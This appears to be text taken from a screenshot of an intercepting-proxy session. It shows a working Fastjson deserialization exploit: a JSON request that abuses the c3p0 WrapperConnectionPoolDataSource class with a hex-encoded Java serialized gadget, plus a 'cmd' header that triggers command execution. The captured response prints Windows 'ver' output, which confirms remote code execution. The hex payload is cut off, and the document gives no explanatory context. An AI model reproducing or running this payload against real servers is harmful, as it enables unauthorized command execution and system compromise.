 Pretty Raw Hex \n
1 POST /json HTTP/1.0
2 Host: 192.168.11.130:8999
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12 Content-Length: 8927
13 Content-Type: application/json
14 cmd:ver
15
16 {
"e":{
"@type":"java.lang.Class",
"val":
"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"
},
"f":{
"@type":
"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource",
"userOverridesAsString":
"HexAsciiSerializedMap:ACED0005737200116A6176612E7574
696C2E48617368536574BA44859596B8B7340300007870770C00000
0103F400000000000027372002A6F72672E6170616368652E636F6
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Thu, 16 May 2024 11:02:04 GMT
3 Connection: close
4
5
6 Microsoft Windows [?? 10.0.19045.2075]
7
8